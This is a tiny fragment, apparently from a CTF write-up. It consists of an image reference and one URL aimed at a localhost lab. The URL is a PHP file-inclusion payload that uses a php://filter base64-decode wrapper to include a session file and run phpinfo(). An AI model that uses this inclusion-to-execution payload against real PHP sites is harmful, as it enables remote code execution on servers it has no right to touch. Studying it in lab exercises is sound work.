 http://127.0.0.1/lzy/ctf/index.php?action=php://filter/read=convert.base64-decode/resource=E:\get\phpstudy_pro\Extensions\tmp\tmp/sess_e5c9ju5lb2erj2m87v0vmplch4&lzy=phpinfo();